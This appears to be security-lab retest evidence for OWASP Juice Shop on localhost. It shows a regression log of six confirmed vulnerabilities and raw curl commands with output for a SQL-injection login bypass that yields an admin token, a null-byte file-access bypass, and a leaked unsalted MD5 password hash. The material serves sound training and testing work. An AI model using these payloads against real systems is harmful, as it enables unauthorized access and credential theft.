 AppSec Vuln Lab — live retest evidence (VULNERABLE baseline)
OWASP Juice Shop v17.3.0 @ http://localhost:3002 · captured 2026-11-17
Regression suite — python3 scripts/run_all.py
# Regression suite — VULNERABLE baseline
# Target: OWASP Juice Shop v17.3.0 @ http://localhost:3002
# Date: 2026-11-17T22:34:33Z
Target: http://localhost:3002
============================================================
[FAIL] VL-01 SQLi login auth bypass: VULNERABLE (exploit succeeded)
injection `' OR 1=1--` logged in and received a JWT (HTTP 200). The login query is not parameterized.
[FAIL] VL-02 IDOR basket access: VULNERABLE (exploit succeeded)
read baskets not owned by the caller: basket 1 (UserId=1), basket 2 (UserId=2)
[FAIL] VL-03 DOM XSS in search: VULNERABLE (exploit succeeded)
frontend bundle main.js still uses bypassSecurityTrustHtml — the DOM-XSS sink for the search term is present.
[FAIL] VL-04 password-reset brute force: VULNERABLE (exploit succeeded)
15 wrong answers accepted with no 429 throttle (statuses: [401, 401, 401, 401, 401, 401, 401, 401, 401, 401, 401, 401, 401, 401,
401]). Online brute force is feasible.
[FAIL] VL-05 /ftp null-byte bypass: VULNERABLE (exploit succeeded)
null-byte bypass served a backup file via /ftp/package.json.bak%2500.md (HTTP 200, 4291 bytes).
[FAIL] VL-06 unsalted MD5 password hash: VULNERABLE (exploit succeeded)
stored password is unsalted MD5: 737af68e8bb073f59aff155c7c7b1c69 (== md5(password)).
============================================================
Summary:
[FAIL] VL-01 SQLi login auth bypass
[FAIL] VL-02 IDOR basket access
[FAIL] VL-03 DOM XSS in search
[FAIL] VL-04 password-reset brute force
[FAIL] VL-05 /ftp null-byte bypass
[FAIL] VL-06 unsalted MD5 password hash
0 passed, 6 vulnerable, 0 skipped.
suite exit=0
Raw HTTP exploit evidence
### VL-01 SQL injection auth bypass
$ curl -X POST http://localhost:3002/rest/user/login -d '{"email":"'\'' OR 1=1--","password":"x"}'
{
"authentication": {
"token":
"eyJ0eXAiOiJKV1QiLCJhbGciOiJSUzI1NiJ9.eyJzdGF0dXMiOiJzdWNjZXNzIiwiZGF0YSI6eyJpZCI6MSwidXNlcm5hbWUiOiIiLCJlbWFpbCI6ImFkbWluQGp1aWNlLXNoLm9wIiw
icGFzc3dvcmQiOiIwMTkyMDIzYTdiYmQ3MzI1MDUxNmYwNjlkZjE4YjUwMCIsInJvbGUiOiJhZG1pbiIsImRlbHV4ZVRva2VuIjoiIiwibGFzdExvZ2luSXAiOiIiLCJwcm9maWxlSW1h
Z2UiOiJhc3NldHMvcHVibGljL2ltYWdlcy91cGxvYWRzL2RlZmF1bHRBZG1pbi5wbmciLCJ0b3RwU2VjcmV0IjoiIiwiaXNBY3RpdmUiOnRydWUsImNyZWF0ZWRBdCI6IjIwMjYtMTEtM
TcgMjI6MzI6NDQuNzYyICswMDowMCIsInVwZGF0ZWRBdCI6IjIwMjYtMTEtMTcgMjI6MzI6NDQuNzYyICswMDowMCIsImRlbGV0ZWRBdCI6bnVsbH0sImlhdCI6MTc5NDk1NDkxNX0.EH
dz5xGsazJt_pnyLYZaTO_0T1RDWYpmpV_pwoQbRkjLD8DLHGVSjSD6P5-Tmq69aVPfbOhsv6rs3j9CF2dsI4R2NvQ0lABfkSiGolUO-pLv-
Egh88amFzXl9qbrfimiwFDrHhdvzTpAMpT3lWtA_9wVcunOfSTsKL9-rFrQcT8",
"bid": 1,
"umail": "admin@juice-sh.op"
}
}
### VL-05 /ftp null-byte bypass -> serves package.json.bak (not an allowed .md/.pdf)
$ curl 'http://localhost:3002/ftp/package.json.bak%2500.md'
{
"name": "juice-shop",
"version": "6.2.0-SNAPSHOT",
"description": "An intentionally insecure JavaScript Web Application",
"homepage": "http://owasp-juice.shop",
"author": "Björn Kimminich <bjoern.kimminich@owasp.org> (https://kimminich.de)",
"contributors": [
"Björn Kimminich",
...
### VL-05 (b) confidential doc directly readable
$ curl http://localhost:3002/ftp/acquisitions.md
# Planned Acquisitions
> This document is confidential! Do not distribute!
Our company plans to acquire several competitors within the next year.
This will have a significant stock market impact as we will elaborate in
### VL-06 login JWT leaks unsalted MD5 password hash
$ decode data.password from login token for admin@juice-sh.op
stored password hash : 0192023a7bbd73250516f069df18b500
md5("admin123") : 0192023a7bbd73250516f069df18b500
match : True